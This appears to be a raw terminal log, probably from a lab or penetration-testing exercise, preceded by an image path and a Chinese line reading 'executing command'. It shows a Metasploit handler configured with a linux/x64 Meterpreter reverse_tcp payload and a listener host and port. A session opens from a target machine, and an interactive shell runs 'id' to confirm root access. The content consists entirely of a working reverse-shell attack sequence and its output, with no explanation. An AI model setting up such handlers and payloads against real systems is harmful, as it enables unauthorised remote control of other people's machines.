 [+] 执行命令...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
LHOST => 192.168.45.162
LPORT => 443
ExitOnSession => false
[*] Started reverse TCP handler on 192.168.45.162:443
[*] Sending stage (3045380 bytes) to 192.168.143.173
[*] Meterpreter session 1 opened (192.168.45.162:443 -> 192.168.143.173:56200) at 2025-05-11 15:50:44 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
tools
meterpreter > shell
Process 7829 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)